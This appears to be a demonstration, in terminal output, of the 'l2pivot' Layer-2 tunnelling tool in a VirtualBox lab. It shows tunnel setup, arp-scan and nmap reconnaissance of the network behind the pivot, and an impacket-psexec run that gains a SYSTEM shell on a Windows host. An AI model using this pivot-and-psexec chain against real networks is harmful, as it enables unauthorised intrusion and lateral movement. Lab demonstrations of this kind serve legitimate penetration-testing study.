 ┌──(kali㉿kali)-[~/Documents/l2pivot]
└─$ sudo ./l2pivot -c 10.0.4.4 10.0.2.50/24
[+] Creating tap
[>] Tap set up: tap0
[+] Creating tunnel
[>] Sockets ready
[+] Configuring network
[>] Finished ip setup
-------------------------------------------
[CONFIG]
    mode              : CLIENT
    tap interface     : tap0
    tap mac address   : aa:aa:aa:cc:cc:cc
    tunneling via     : 10.0.4.4:5535
    tap ip address    : 10.0.2.50
-------------------------------------------
[+] Starting tunnel...
2
start client
ubuntu@ubuntu2004:~$ sudo ./l2pivot 10.0.4.4 10.0.2.8/24 -p
[+] Creating tap
[>] Tap set up: tap0
[+] Creating tunnel
[>] Sockets ready
[+] Configuring network
[>] Finished ip setup
-------------------------------------------
[CONFIG]
    mode              : SERVER
    tap interface     : tap0
    promiscuous mode  : disabled (faking it)
    serving tunnel on : 10.0.4.4:5535
    target network    : 10.0.2.8/24 (enp0s8)
-------------------------------------------
[+] Starting tunnel...
1
start server
┌──(kali㉿kali)-[~]
└─$ sudo arp-scan -I tap0 10.0.2.0/24
[sudo] password for kali:
Interface: tap0, type: EN10MB, MAC: aa:aa:aa:cc:cc:cc, IPv4: 10.0.2.50
Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan)
10.0.2.1        52:54:00:12:35:00       QEMU
10.0.2.2        52:54:00:12:35:00       QEMU
10.0.2.3        08:00:27:ce:d8:35       PCS Systemtechnik GmbH
10.0.2.8        08:00:27:db:21:d7       PCS Systemtechnik GmbH
10.0.2.11       08:00:27:80:af:1c       PCS Systemtechnik GmbH
10.0.2.12       08:00:27:0b:21:43       PCS Systemtechnik GmbH
6 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.7: 256 hosts scanned in 2.047 seconds (125.06 hosts/sec). 6 responded
┌──(kali㉿kali)-[~]
└─$ sudo nmap 10.0.2.12
Starting Nmap 7.92 ( https://nmap.org ) at 2022-09-03 08:59 EDT
Nmap scan report for 10.0.2.12
Host is up (0.0015s latency).
Not shown: 997 closed tcp ports (reset)
PORT    STATE SERVICE
135/tcp open  msrpc
139/tcp open  netbios-ssn
445/tcp open  microsoft-ds
MAC Address: 08:00:27:0B:21:43 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 2.14 seconds
3
scan and exploit
┌──(kali㉿kali)-[~]
└─$ ip a show tap0
13: tap0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen
 1000
    link/ether aa:aa:aa:cc:cc:cc brd ff:ff:ff:ff:ff:ff
    inet 10.0.2.50/24 scope global tap0
       valid_lft forever preferred_lft forever
    inet6 fe80::5052:46ff:fe20:4741/64 scope link
       valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~]
└─$ impacket-psexec COMPANY.local/@10.0.2.12
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 10.0.2.12.....
[*] Found writable share ADMIN$
[*] Uploading file fTcBbFEZ.exe
[*] Opening SVCManager on 10.0.2.12.....
[*] Creating service gDVH on 10.0.2.12.....
[*] Starting service gDVH.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19044.1889]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>